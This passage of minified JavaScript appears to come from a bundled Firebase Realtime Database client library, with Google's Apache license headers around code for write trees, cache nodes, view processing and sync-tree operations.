 */let Overwrite=class Overwrite{constructor(e,t,n){this.source=e,this.path=t,this.snap=n,this.type=m.OVERWRITE}operationForChild(e){return pathIsEmpty(this.path)?new Overwrite(this.source,newEmptyPath(),this.snap.getImmediateChild(e)):new Overwrite(this.source,pathPopFront(this.path),this.snap)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let Merge=class Merge{constructor(e,t,n){this.source=e,this.path=t,this.children=n,this.type=m.MERGE}operationForChild(e){if(!pathIsEmpty(this.path))return(0,y.hu)(pathGetFront(this.path)===e,"Can't get a merge for a child not on the path of the operation"),new Merge(this.source,pathPopFront(this.path),this.children);{let t=this.children.subtree(new Path(e));return t.isEmpty()?null:t.value?new Overwrite(this.source,newEmptyPath(),t.value):new Merge(this.source,newEmptyPath(),t)}}toString(){return"Operation("+this.path+": "+this.source.toString()+" merge: "+this.children.toString()+")"}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let CacheNode=class CacheNode{constructor(e,t,n){this.node_=e,this.fullyInitialized_=t,this.filtered_=n}isFullyInitialized(){return this.fullyInitialized_}isFiltered(){return this.filtered_}isCompleteForPath(e){if(pathIsEmpty(e))return this.isFullyInitialized()&&!this.filtered_;let t=pathGetFront(e);return this.isCompleteForChild(t)}isCompleteForChild(e){return this.isFullyInitialized()&&!this.filtered_||this.node_.hasChild(e)}getNode(){return this.node_}};function eventGeneratorGenerateEventsForType(e,t,n,i,r,o){let s=i.filter(e=>e.type===n);s.sort((t,n)=>(function(e,t,n){if(null==t.childName||null==n.childName)throw(0,y.g5)("Should only compare child_ events.");let i=new NamedNode(t.childName,t.snapshotNode),r=new NamedNode(n.childName,n.snapshotNode);return e.index_.compare(i,r)})(e,t,n)),s.forEach(n=>{let i=("value"===n.type||"child_removed"===n.type||(n.prevName=o.getPredecessorChildName(n.childName,n.snapshotNode,e.index_)),n);r.forEach(r=>{r.respondsTo(n.type)&&t.push(r.createEvent(i,e.query_))})})}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function newViewCache(e,t){return{eventCache:e,serverCache:t}}function viewCacheUpdateEventSnap(e,t,n,i){return newViewCache(new CacheNode(t,n,i),e.serverCache)}function viewCacheUpdateServerSnap(e,t,n,i){return newViewCache(e.eventCache,new CacheNode(t,n,i))}function viewCacheGetCompleteEventSnap(e){return e.eventCache.isFullyInitialized()?e.eventCache.getNode():null}function viewCacheGetCompleteServerSnap(e){return e.serverCache.isFullyInitialized()?e.serverCache.getNode():null}let EmptyChildren=()=>(d||(d=new SortedMap(stringCompare)),d);let ImmutableTree=class ImmutableTree{constructor(e,t=EmptyChildren()){this.value=e,this.children=t}static fromObject(e){let t=new ImmutableTree(null);return each(e,(e,n)=>{t=t.set(new Path(e),n)}),t}isEmpty(){return null===this.value&&this.children.isEmpty()}findRootMostMatchingPathAndValue(e,t){if(null!=this.value&&t(this.value))return{path:newEmptyPath(),value:this.value};if(pathIsEmpty(e))return null;{let n=pathGetFront(e),i=this.children.get(n);if(null===i)return null;{let r=i.findRootMostMatchingPathAndValue(pathPopFront(e),t);if(null==r)return null;{let e=pathChild(new Path(n),r.path);return{path:e,value:r.value}}}}}findRootMostValueAndPath(e){return this.findRootMostMatchingPathAndValue(e,()=>!0)}subtree(e){if(pathIsEmpty(e))return this;{let t=pathGetFront(e),n=this.children.get(t);return null!==n?n.subtree(pathPopFront(e)):new ImmutableTree(null)}}set(e,t){if(pathIsEmpty(e))return new ImmutableTree(t,this.children);{let n=pathGetFront(e),i=this.children.get(n)||new ImmutableTree(null),r=i.set(pathPopFront(e),t),o=this.children.insert(n,r);return new ImmutableTree(this.value,o)}}remove(e){if(pathIsEmpty(e))return this.children.isEmpty()?new ImmutableTree(null):new ImmutableTree(null,this.children);{let t=pathGetFront(e),n=this.children.get(t);if(!n)return this;{let i;let r=n.remove(pathPopFront(e));return(i=r.isEmpty()?this.children.remove(t):this.children.insert(t,r),null===this.value&&i.isEmpty())?new ImmutableTree(null):new ImmutableTree(this.value,i)}}}get(e){if(pathIsEmpty(e))return this.value;{let t=pathGetFront(e),n=this.children.get(t);return n?n.get(pathPopFront(e)):null}}setTree(e,t){if(pathIsEmpty(e))return t;{let n;let i=pathGetFront(e),r=this.children.get(i)||new ImmutableTree(null),o=r.setTree(pathPopFront(e),t);return n=o.isEmpty()?this.children.remove(i):this.children.insert(i,o),new ImmutableTree(this.value,n)}}fold(e){return this.fold_(newEmptyPath(),e)}fold_(e,t){let n={};return this.children.inorderTraversal((i,r)=>{n[i]=r.fold_(pathChild(e,i),t)}),t(e,this.value,n)}findOnPath(e,t){return this.findOnPath_(e,newEmptyPath(),t)}findOnPath_(e,t,n){let i=!!this.value&&n(t,this.value);if(i)return i;if(pathIsEmpty(e))return null;{let i=pathGetFront(e),r=this.children.get(i);return r?r.findOnPath_(pathPopFront(e),pathChild(t,i),n):null}}foreachOnPath(e,t){return this.foreachOnPath_(e,newEmptyPath(),t)}foreachOnPath_(e,t,n){if(pathIsEmpty(e))return this;{this.value&&n(t,this.value);let i=pathGetFront(e),r=this.children.get(i);return r?r.foreachOnPath_(pathPopFront(e),pathChild(t,i),n):new ImmutableTree(null)}}foreach(e){this.foreach_(newEmptyPath(),e)}foreach_(e,t){this.children.inorderTraversal((n,i)=>{i.foreach_(pathChild(e,n),t)}),this.value&&t(e,this.value)}foreachChild(e){this.children.inorderTraversal((t,n)=>{n.value&&e(t,n.value)})}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let CompoundWrite=class CompoundWrite{constructor(e){this.writeTree_=e}static empty(){return new CompoundWrite(new ImmutableTree(null))}};function compoundWriteAddWrite(e,t,n){if(pathIsEmpty(t))return new CompoundWrite(new ImmutableTree(n));{let i=e.writeTree_.findRootMostValueAndPath(t);if(null!=i){let r=i.path,o=i.value,s=newRelativePath(r,t);return o=o.updateChild(s,n),new CompoundWrite(e.writeTree_.set(r,o))}{let i=new ImmutableTree(n),r=e.writeTree_.setTree(t,i);return new CompoundWrite(r)}}}function compoundWriteAddWrites(e,t,n){let i=e;return each(n,(e,n)=>{i=compoundWriteAddWrite(i,pathChild(t,e),n)}),i}function compoundWriteRemoveWrite(e,t){if(pathIsEmpty(t))return CompoundWrite.empty();{let n=e.writeTree_.setTree(t,new ImmutableTree(null));return new CompoundWrite(n)}}function compoundWriteHasCompleteWrite(e,t){return null!=compoundWriteGetCompleteNode(e,t)}function compoundWriteGetCompleteNode(e,t){let n=e.writeTree_.findRootMostValueAndPath(t);return null!=n?e.writeTree_.get(n.path).getChild(newRelativePath(n.path,t)):null}function compoundWriteGetCompleteChildren(e){let t=[],n=e.writeTree_.value;return null!=n?n.isLeafNode()||n.forEachChild(U,(e,n)=>{t.push(new NamedNode(e,n))}):e.writeTree_.children.inorderTraversal((e,n)=>{null!=n.value&&t.push(new NamedNode(e,n.value))}),t}function compoundWriteChildCompoundWrite(e,t){if(pathIsEmpty(t))return e;{let n=compoundWriteGetCompleteNode(e,t);return new CompoundWrite(null!=n?new ImmutableTree(n):e.writeTree_.subtree(t))}}function compoundWriteIsEmpty(e){return e.writeTree_.isEmpty()}function compoundWriteApply(e,t){return function applySubtreeWrite(e,t,n){if(null!=t.value)return n.updateChild(e,t.value);{let i=null;return t.children.inorderTraversal((t,r)=>{".priority"===t?((0,y.hu)(null!==r.value,"Priority writes must always be leaf nodes"),i=r.value):n=applySubtreeWrite(pathChild(e,t),r,n)}),n.getChild(e).isEmpty()||null===i||(n=n.updateChild(pathChild(e,".priority"),i)),n}}(newEmptyPath(),e.writeTree_,t)}function writeTreeDefaultFilter_(e){return e.visible}function writeTreeLayerTree_(e,t,n){let i=CompoundWrite.empty();for(let r=0;r<e.length;++r){let o=e[r];if(t(o)){let e;let t=o.path;if(o.snap)pathContains(n,t)?i=compoundWriteAddWrite(i,e=newRelativePath(n,t),o.snap):pathContains(t,n)&&(e=newRelativePath(t,n),i=compoundWriteAddWrite(i,newEmptyPath(),o.snap.getChild(e)));else if(o.children){if(pathContains(n,t))i=compoundWriteAddWrites(i,e=newRelativePath(n,t),o.children);else if(pathContains(t,n)){if(pathIsEmpty(e=newRelativePath(t,n)))i=compoundWriteAddWrites(i,newEmptyPath(),o.children);else{let t=(0,y.DV)(o.children,pathGetFront(e));if(t){let n=t.getChild(pathPopFront(e));i=compoundWriteAddWrite(i,newEmptyPath(),n)}}}}else throw(0,y.g5)("WriteRecord should have .snap or .children")}}return i}function writeTreeCalcCompleteEventCache(e,t,n,i,r){if(i||r){let o=compoundWriteChildCompoundWrite(e.visibleWrites,t);if(!r&&compoundWriteIsEmpty(o))return n;if(!r&&null==n&&!compoundWriteHasCompleteWrite(o,newEmptyPath()))return null;{let o=writeTreeLayerTree_(e.allWrites,function(e){return(e.visible||r)&&(!i||!~i.indexOf(e.writeId))&&(pathContains(e.path,t)||pathContains(t,e.path))},t),s=n||ChildrenNode.EMPTY_NODE;return compoundWriteApply(o,s)}}{let i=compoundWriteGetCompleteNode(e.visibleWrites,t);if(null!=i)return i;{let i=compoundWriteChildCompoundWrite(e.visibleWrites,t);if(compoundWriteIsEmpty(i))return n;if(null==n&&!compoundWriteHasCompleteWrite(i,newEmptyPath()))return null;{let e=n||ChildrenNode.EMPTY_NODE;return compoundWriteApply(i,e)}}}}function writeTreeRefCalcCompleteEventCache(e,t,n,i){return writeTreeCalcCompleteEventCache(e.writeTree,e.treePath,t,n,i)}function writeTreeRefCalcCompleteEventChildren(e,t){return function(e,t,n){let i=ChildrenNode.EMPTY_NODE,r=compoundWriteGetCompleteNode(e.visibleWrites,t);if(r)return r.isLeafNode()||r.forEachChild(U,(e,t)=>{i=i.updateImmediateChild(e,t)}),i;if(n){let r=compoundWriteChildCompoundWrite(e.visibleWrites,t);return n.forEachChild(U,(e,t)=>{let n=compoundWriteApply(compoundWriteChildCompoundWrite(r,new Path(e)),t);i=i.updateImmediateChild(e,n)}),compoundWriteGetCompleteChildren(r).forEach(e=>{i=i.updateImmediateChild(e.name,e.node)}),i}{let n=compoundWriteChildCompoundWrite(e.visibleWrites,t);return compoundWriteGetCompleteChildren(n).forEach(e=>{i=i.updateImmediateChild(e.name,e.node)}),i}}(e.writeTree,e.treePath,t)}function writeTreeRefCalcEventCacheAfterServerOverwrite(e,t,n,i){return function(e,t,n,i,r){(0,y.hu)(i||r,"Either existingEventSnap or existingServerSnap must exist");let o=pathChild(t,n);if(compoundWriteHasCompleteWrite(e.visibleWrites,o))return null;{let t=compoundWriteChildCompoundWrite(e.visibleWrites,o);return compoundWriteIsEmpty(t)?r.getChild(n):compoundWriteApply(t,r.getChild(n))}}(e.writeTree,e.treePath,t,n,i)}function writeTreeRefShadowingWrite(e,t){var n,i;return n=e.writeTree,i=pathChild(e.treePath,t),compoundWriteGetCompleteNode(n.visibleWrites,i)}function writeTreeRefCalcCompleteChild(e,t,n){return function(e,t,n,i){let r=pathChild(t,n),o=compoundWriteGetCompleteNode(e.visibleWrites,r);if(null!=o)return o;if(!i.isCompleteForChild(n))return null;{let t=compoundWriteChildCompoundWrite(e.visibleWrites,r);return compoundWriteApply(t,i.getNode().getImmediateChild(n))}}(e.writeTree,e.treePath,t,n)}function writeTreeRefChild(e,t){return newWriteTreeRef(pathChild(e.treePath,t),e.writeTree)}function newWriteTreeRef(e,t){return{treePath:e,writeTree:t}}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let ChildChangeAccumulator=class ChildChangeAccumulator{constructor(){this.changeMap=new Map}trackChildChange(e){let t=e.type,n=e.childName;(0,y.hu)("child_added"===t||"child_changed"===t||"child_removed"===t,"Only child changes supported for tracking"),(0,y.hu)(".priority"!==n,"Only non-priority child changes can be tracked.");let i=this.changeMap.get(n);if(i){let r=i.type;if("child_added"===t&&"child_removed"===r)this.changeMap.set(n,changeChildChanged(n,e.snapshotNode,i.snapshotNode));else if("child_removed"===t&&"child_added"===r)this.changeMap.delete(n);else if("child_removed"===t&&"child_changed"===r)this.changeMap.set(n,{type:"child_removed",snapshotNode:i.oldSnap,childName:n});else if("child_changed"===t&&"child_added"===r)this.changeMap.set(n,{type:"child_added",snapshotNode:e.snapshotNode,childName:n});else if("child_changed"===t&&"child_changed"===r)this.changeMap.set(n,changeChildChanged(n,e.snapshotNode,i.oldSnap));else throw(0,y.g5)("Illegal combination of changes: "+e+" occurred after "+i)}else this.changeMap.set(n,e)}getChanges(){return Array.from(this.changeMap.values())}};let j=new /**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class{getCompleteChild(e){return null}getChildAfterChild(e,t,n){return null}};let WriteTreeCompleteChildSource=class WriteTreeCompleteChildSource{constructor(e,t,n=null){this.writes_=e,this.viewCache_=t,this.optCompleteServerCache_=n}getCompleteChild(e){let t=this.viewCache_.eventCache;if(t.isCompleteForChild(e))return t.getNode().getImmediateChild(e);{let t=null!=this.optCompleteServerCache_?new CacheNode(this.optCompleteServerCache_,!0,!1):this.viewCache_.serverCache;return writeTreeRefCalcCompleteChild(this.writes_,e,t)}}getChildAfterChild(e,t,n){var i;let r=null!=this.optCompleteServerCache_?this.optCompleteServerCache_:viewCacheGetCompleteServerSnap(this.viewCache_),o=function(e,t,n,i,r,o,s){let a;let l=compoundWriteChildCompoundWrite(e.visibleWrites,t),h=compoundWriteGetCompleteNode(l,newEmptyPath());if(null!=h)a=h;else{if(null==n)return[];a=compoundWriteApply(l,n)}if((a=a.withIndex(s)).isEmpty()||a.isLeafNode())return[];{let e=[],t=s.getCompare(),n=o?a.getReverseIteratorFrom(i,s):a.getIteratorFrom(i,s),r=n.getNext();for(;r&&e.length<1;)0!==t(r,i)&&e.push(r),r=n.getNext();return e}}((i=this.writes_).writeTree,i.treePath,r,t,0,n,e);return 0===o.length?null:o[0]}};function viewProcessorGenerateEventCacheAfterServerEvent(e,t,n,i,r,o){let s=t.eventCache;if(null!=writeTreeRefShadowingWrite(i,n))return t;{let a,l;if(pathIsEmpty(n)){if((0,y.hu)(t.serverCache.isFullyInitialized(),"If change path is empty, we must have complete server data"),t.serverCache.isFiltered()){let n=viewCacheGetCompleteServerSnap(t),r=n instanceof ChildrenNode?n:ChildrenNode.EMPTY_NODE,s=writeTreeRefCalcCompleteEventChildren(i,r);a=e.filter.updateFullNode(t.eventCache.getNode(),s,o)}else{let n=writeTreeRefCalcCompleteEventCache(i,viewCacheGetCompleteServerSnap(t));a=e.filter.updateFullNode(t.eventCache.getNode(),n,o)}}else{let h=pathGetFront(n);if(".priority"===h){(0,y.hu)(1===pathGetLength(n),"Can't have a priority with additional path components");let r=s.getNode();l=t.serverCache.getNode();let o=writeTreeRefCalcEventCacheAfterServerOverwrite(i,n,r,l);a=null!=o?e.filter.updatePriority(r,o):s.getNode()}else{let d;let u=pathPopFront(n);if(s.isCompleteForChild(h)){l=t.serverCache.getNode();let e=writeTreeRefCalcEventCacheAfterServerOverwrite(i,n,s.getNode(),l);d=null!=e?s.getNode().getImmediateChild(h).updateChild(u,e):s.getNode().getImmediateChild(h)}else d=writeTreeRefCalcCompleteChild(i,h,t.serverCache);a=null!=d?e.filter.updateChild(s.getNode(),h,d,u,r,o):s.getNode()}}return viewCacheUpdateEventSnap(t,a,s.isFullyInitialized()||pathIsEmpty(n),e.filter.filtersNodes())}}function viewProcessorApplyServerOverwrite(e,t,n,i,r,o,s,a){let l;let h=t.serverCache,d=s?e.filter:e.filter.getIndexedFilter();if(pathIsEmpty(n))l=d.updateFullNode(h.getNode(),i,null);else if(d.filtersNodes()&&!h.isFiltered()){let e=h.getNode().updateChild(n,i);l=d.updateFullNode(h.getNode(),e,null)}else{let e=pathGetFront(n);if(!h.isCompleteForPath(n)&&pathGetLength(n)>1)return t;let r=pathPopFront(n),o=h.getNode().getImmediateChild(e),s=o.updateChild(r,i);l=".priority"===e?d.updatePriority(h.getNode(),s):d.updateChild(h.getNode(),e,s,r,j,null)}let u=viewCacheUpdateServerSnap(t,l,h.isFullyInitialized()||pathIsEmpty(n),d.filtersNodes()),c=new WriteTreeCompleteChildSource(r,u,o);return viewProcessorGenerateEventCacheAfterServerEvent(e,u,n,r,c,a)}function viewProcessorApplyUserOverwrite(e,t,n,i,r,o,s){let a,l;let h=t.eventCache,d=new WriteTreeCompleteChildSource(r,t,o);if(pathIsEmpty(n))l=e.filter.updateFullNode(t.eventCache.getNode(),i,s),a=viewCacheUpdateEventSnap(t,l,!0,e.filter.filtersNodes());else{let r=pathGetFront(n);if(".priority"===r)l=e.filter.updatePriority(t.eventCache.getNode(),i),a=viewCacheUpdateEventSnap(t,l,h.isFullyInitialized(),h.isFiltered());else{let o;let l=pathPopFront(n),u=h.getNode().getImmediateChild(r);if(pathIsEmpty(l))o=i;else{let e=d.getCompleteChild(r);o=null!=e?".priority"===pathGetBack(l)&&e.getChild(pathParent(l)).isEmpty()?e:e.updateChild(l,i):ChildrenNode.EMPTY_NODE}if(u.equals(o))a=t;else{let n=e.filter.updateChild(h.getNode(),r,o,l,d,s);a=viewCacheUpdateEventSnap(t,n,h.isFullyInitialized(),e.filter.filtersNodes())}}}return a}function viewProcessorCacheHasChild(e,t){return e.eventCache.isCompleteForChild(t)}function viewProcessorApplyMerge(e,t,n){return n.foreach((e,n)=>{t=t.updateChild(e,n)}),t}function viewProcessorApplyServerMerge(e,t,n,i,r,o,s,a){let l;if(t.serverCache.getNode().isEmpty()&&!t.serverCache.isFullyInitialized())return t;let h=t;l=pathIsEmpty(n)?i:new ImmutableTree(null).setTree(n,i);let d=t.serverCache.getNode();return l.children.inorderTraversal((n,i)=>{if(d.hasChild(n)){let l=t.serverCache.getNode().getImmediateChild(n),d=viewProcessorApplyMerge(e,l,i);h=viewProcessorApplyServerOverwrite(e,h,new Path(n),d,r,o,s,a)}}),l.children.inorderTraversal((n,i)=>{let l=!t.serverCache.isCompleteForChild(n)&&void 0===i.value;if(!d.hasChild(n)&&!l){let l=t.serverCache.getNode().getImmediateChild(n),d=viewProcessorApplyMerge(e,l,i);h=viewProcessorApplyServerOverwrite(e,h,new Path(n),d,r,o,s,a)}}),h}function viewApplyOperation(e,t,n,i){var r,o;t.type===m.MERGE&&null!==t.source.queryId&&((0,y.hu)(viewCacheGetCompleteServerSnap(e.viewCache_),"We should always have a full cache before handling merges"),(0,y.hu)(viewCacheGetCompleteEventSnap(e.viewCache_),"Missing event cache, even though we have a server cache"));let s=e.viewCache_,a=function(e,t,n,i,r){let o,s;let a=new ChildChangeAccumulator;if(n.type===m.OVERWRITE)n.source.fromUser?o=viewProcessorApplyUserOverwrite(e,t,n.path,n.snap,i,r,a):((0,y.hu)(n.source.fromServer,"Unknown source."),s=n.source.tagged||t.serverCache.isFiltered()&&!pathIsEmpty(n.path),o=viewProcessorApplyServerOverwrite(e,t,n.path,n.snap,i,r,s,a));else if(n.type===m.MERGE){var l,h;let d;n.source.fromUser?(l=n.path,h=n.children,d=t,h.foreach((n,o)=>{let s=pathChild(l,n);viewProcessorCacheHasChild(t,pathGetFront(s))&&(d=viewProcessorApplyUserOverwrite(e,d,s,o,i,r,a))}),h.foreach((n,o)=>{let s=pathChild(l,n);viewProcessorCacheHasChild(t,pathGetFront(s))||(d=viewProcessorApplyUserOverwrite(e,d,s,o,i,r,a))}),o=d):((0,y.hu)(n.source.fromServer,"Unknown source."),s=n.source.tagged||t.serverCache.isFiltered(),o=viewProcessorApplyServerMerge(e,t,n.path,n.children,i,r,s,a))}else if(n.type===m.ACK_USER_WRITE)o=n.revert?function(e,t,n,i,r,o){let s;if(null!=writeTreeRefShadowingWrite(i,n))return t;{let a;let l=new WriteTreeCompleteChildSource(i,t,r),h=t.eventCache.getNode();if(pathIsEmpty(n)||".priority"===pathGetFront(n)){let n;if(t.serverCache.isFullyInitialized())n=writeTreeRefCalcCompleteEventCache(i,viewCacheGetCompleteServerSnap(t));else{let e=t.serverCache.getNode();(0,y.hu)(e instanceof ChildrenNode,"serverChildren would be complete if leaf node"),n=writeTreeRefCalcCompleteEventChildren(i,e)}a=e.filter.updateFullNode(h,n,o)}else{let r=pathGetFront(n),d=writeTreeRefCalcCompleteChild(i,r,t.serverCache);null==d&&t.serverCache.isCompleteForChild(r)&&(d=h.getImmediateChild(r)),(a=null!=d?e.filter.updateChild(h,r,d,pathPopFront(n),l,o):t.eventCache.getNode().hasChild(r)?e.filter.updateChild(h,r,ChildrenNode.EMPTY_NODE,pathPopFront(n),l,o):h).isEmpty()&&t.serverCache.isFullyInitialized()&&(s=writeTreeRefCalcCompleteEventCache(i,viewCacheGetCompleteServerSnap(t))).isLeafNode()&&(a=e.filter.updateFullNode(a,s,o))}return s=t.serverCache.isFullyInitialized()||null!=writeTreeRefShadowingWrite(i,newEmptyPath()),viewCacheUpdateEventSnap(t,a,s,e.filter.filtersNodes())}}(e,t,n.path,i,r,a):function(e,t,n,i,r,o,s){if(null!=writeTreeRefShadowingWrite(r,n))return t;let a=t.serverCache.isFiltered(),l=t.serverCache;if(null!=i.value){if(pathIsEmpty(n)&&l.isFullyInitialized()||l.isCompleteForPath(n))return viewProcessorApplyServerOverwrite(e,t,n,l.getNode().getChild(n),r,o,a,s);if(!pathIsEmpty(n))return t;{let i=new ImmutableTree(null);return l.getNode().forEachChild(q,(e,t)=>{i=i.set(new Path(e),t)}),viewProcessorApplyServerMerge(e,t,n,i,r,o,a,s)}}{let h=new ImmutableTree(null);return i.foreach((e,t)=>{let i=pathChild(n,e);l.isCompleteForPath(i)&&(h=h.set(e,l.getNode().getChild(i)))}),viewProcessorApplyServerMerge(e,t,n,h,r,o,a,s)}}(e,t,n.path,n.affectedTree,i,r,a);else if(n.type===m.LISTEN_COMPLETE)o=function(e,t,n,i,r){let o=t.serverCache,s=viewCacheUpdateServerSnap(t,o.getNode(),o.isFullyInitialized()||pathIsEmpty(n),o.isFiltered());return viewProcessorGenerateEventCacheAfterServerEvent(e,s,n,i,j,r)}(e,t,n.path,i,a);else throw(0,y.g5)("Unknown operation type: "+n.type);let d=a.getChanges();return function(e,t,n){let i=t.eventCache;if(i.isFullyInitialized()){let r=i.getNode().isLeafNode()||i.getNode().isEmpty(),o=viewCacheGetCompleteEventSnap(e);!(n.length>0)&&e.eventCache.isFullyInitialized()&&(!r||i.getNode().equals(o))&&i.getNode().getPriority().equals(o.getPriority())||n.push({type:"value",snapshotNode:viewCacheGetCompleteEventSnap(t)})}}(t,o,d),{viewCache:o,changes:d}}(e.processor_,s,t,n,i);return r=e.processor_,o=a.viewCache,(0,y.hu)(o.eventCache.getNode().isIndexed(r.filter.getIndex()),"Event snap not indexed"),(0,y.hu)(o.serverCache.getNode().isIndexed(r.filter.getIndex()),"Server snap not indexed"),(0,y.hu)(a.viewCache.serverCache.isFullyInitialized()||!s.serverCache.isFullyInitialized(),"Once a server snap is complete, it should never go back"),e.viewCache_=a.viewCache,function(e,t,n,i){let r=i?[i]:e.eventRegistrations_;return function(e,t,n,i){let r=[],o=[];return t.forEach(t=>{if("child_changed"===t.type&&e.index_.indexedValueChanged(t.oldSnap,t.snapshotNode)){var n;o.push((n=t.childName,{type:"child_moved",snapshotNode:t.snapshotNode,childName:n}))}}),eventGeneratorGenerateEventsForType(e,r,"child_removed",t,i,n),eventGeneratorGenerateEventsForType(e,r,"child_added",t,i,n),eventGeneratorGenerateEventsForType(e,r,"child_moved",o,i,n),eventGeneratorGenerateEventsForType(e,r,"child_changed",t,i,n),eventGeneratorGenerateEventsForType(e,r,"value",t,i,n),r}(e.eventGenerator_,t,n,r)}(e,a.changes,a.viewCache.eventCache.getNode(),null)}function syncPointApplyOperation(e,t,n,i){let r=t.source.queryId;if(null!==r){let o=e.views.get(r);return(0,y.hu)(null!=o,"SyncTree gave us an op for an invalid query."),viewApplyOperation(o,t,n,i)}{let r=[];for(let o of e.views.values())r=r.concat(viewApplyOperation(o,t,n,i));return r}}function syncPointGetCompleteServerCache(e,t){let n=null;for(let i of e.views.values())n=n||function(e,t){let n=viewCacheGetCompleteServerSnap(e.viewCache_);return n&&(e.query._queryParams.loadsAllData()||!pathIsEmpty(t)&&!n.getImmediateChild(pathGetFront(t)).isEmpty())?n.getChild(t):null}(i,t);return n}let SyncTree=class SyncTree{constructor(e){this.listenProvider_=e,this.syncPointTree_=new ImmutableTree(null),this.pendingWriteTree_={visibleWrites:CompoundWrite.empty(),allWrites:[],lastWriteId:-1},this.tagToQueryMap=new Map,this.queryToTagMap=new Map}};function syncTreeApplyUserOverwrite(e,t,n,i,r){var o,s;return(o=e.pendingWriteTree_,s=r,(0,y.hu)(i>o.lastWriteId,"Stacking an older write on top of newer ones"),void 0===s&&(s=!0),o.allWrites.push({path:t,snap:n,writeId:i,visible:s}),s&&(o.visibleWrites=compoundWriteAddWrite(o.visibleWrites,t,n)),o.lastWriteId=i,r)?syncTreeApplyOperationToSyncPoints_(e,new Overwrite(newOperationSourceUser(),t,n)):[]}function syncTreeAckUserWrite(e,t,n=!1){let i=function(e,t){for(let n=0;n<e.allWrites.length;n++){let i=e.allWrites[n];if(i.writeId===t)return i}return null}(e.pendingWriteTree_,t),r=function(e,t){let n=e.allWrites.findIndex(e=>e.writeId===t);(0,y.hu)(n>=0,"removeWrite called with nonexistent writeId.");let i=e.allWrites[n];e.allWrites.splice(n,1);let r=i.visible,o=!1,s=e.allWrites.length-1;for(;r&&s>=0;){let t=e.allWrites[s];t.visible&&(s>=n&&function(e,t){if(e.snap)return pathContains(e.path,t);for(let n in e.children)if(e.children.hasOwnProperty(n)&&pathContains(pathChild(e.path,n),t))return!0;return!1}(t,i.path)?r=!1:pathContains(i.path,t.path)&&(o=!0)),s--}if(!r)return!1;if(o)return e.visibleWrites=writeTreeLayerTree_(e.allWrites,writeTreeDefaultFilter_,newEmptyPath()),e.allWrites.length>0?e.lastWriteId=e.allWrites[e.allWrites.length-1].writeId:e.lastWriteId=-1,!0;if(i.snap)e.visibleWrites=compoundWriteRemoveWrite(e.visibleWrites,i.path);else{let t=i.children;each(t,t=>{e.visibleWrites=compoundWriteRemoveWrite(e.visibleWrites,pathChild(i.path,t))})}return!0}(e.pendingWriteTree_,t);if(!r)return[];{let t=new ImmutableTree(null);return null!=i.snap?t=t.set(newEmptyPath(),!0):each(i.children,e=>{t=t.set(new Path(e),!0)}),syncTreeApplyOperationToSyncPoints_(e,new AckUserWrite(i.path,t,n))}}function syncTreeApplyServerOverwrite(e,t,n){return syncTreeApplyOperationToSyncPoints_(e,new Overwrite(newOperationSourceServer(),t,n))}function syncTreeCalcCompleteEventCache(e,t,n){let i=e.pendingWriteTree_,r=e.syncPointTree_.findOnPath(t,(e,n)=>{let i=newRelativePath(e,t),r=syncPointGetCompleteServerCache(n,i);if(r)return r});return writeTreeCalcCompleteEventCache(i,t,r,n,!0)}function syncTreeApplyOperationToSyncPoints_(e,t){var n;return function syncTreeApplyOperationHelper_(e,t,n,i){if(pathIsEmpty(e.path))return function syncTreeApplyOperationDescendantsHelper_(e,t,n,i){let r=t.get(newEmptyPath());null==n&&null!=r&&(n=syncPointGetCompleteServerCache(r,newEmptyPath()));let o=[];return t.children.inorderTraversal((t,r)=>{let s=n?n.getImmediateChild(t):null,a=writeTreeRefChild(i,t),l=e.operationForChild(t);l&&(o=o.concat(syncTreeApplyOperationDescendantsHelper_(l,r,s,a)))}),r&&(o=o.concat(syncPointApplyOperation(r,e,i,n))),o}(e,t,n,i);{let 